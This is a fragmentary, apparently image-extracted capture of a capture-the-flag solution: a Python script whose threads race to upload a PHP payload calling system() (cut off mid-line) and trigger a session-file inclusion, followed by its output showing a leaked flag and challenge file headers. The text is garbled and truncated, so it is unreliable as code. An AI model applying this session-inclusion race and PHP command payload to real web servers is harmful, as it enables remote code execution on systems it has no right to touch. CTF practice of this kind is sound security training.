 36
37
38 if __name__ == '__main__':
39 for i in range(5):
40 t = threading.Thread(target=upload,args=('aa<?php syste
41 t.start()
42 for i in range(5):
43 t = threading.Thread(target=include)
44 t.start()
if __name__ == '__main__' › for i in range(5)
un: sess_include ×
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{8114e604-16b7-4201-8e41-bb478a2a9d3a}";<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 20:28:52
# @email: h1xa@ctfer.com
# @link: https://ctfer.com